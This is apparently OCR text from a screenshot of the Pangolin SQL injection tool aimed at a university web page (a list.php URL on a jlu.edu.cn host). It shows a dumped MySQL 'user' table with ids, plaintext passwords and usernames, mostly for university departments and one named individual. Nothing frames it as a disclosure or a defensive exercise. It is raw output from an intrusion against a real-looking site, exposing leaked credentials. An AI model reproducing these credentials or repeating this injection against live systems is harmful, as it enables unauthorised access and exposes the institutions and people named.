 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://hssra2.jlu.edu.cn/new/joyphppicnew/list.php?newblockid=1 GET
Type Integer DB Mysql KeyWord newarticleid
Data
Table/Column Count
user
id
password
username
id password username
16 jjxy1234 经济学院
15 glxy 管理学院
14 6192lz 古籍研究所
13 zhllhfly 文学院
12 1213 行政学院
12 1213 行政学院
11 zlx6196 外国语学院
10 12345 张文显
9 10183 哲学社会学院
4 cc cc
3 skc722 skc
1 joy fanghua
Tables Columns All
Datas One by one 1=1 Save
Information Data File Reader File Writer
Field count is : 17
String field postion at : 1
Stopped! 936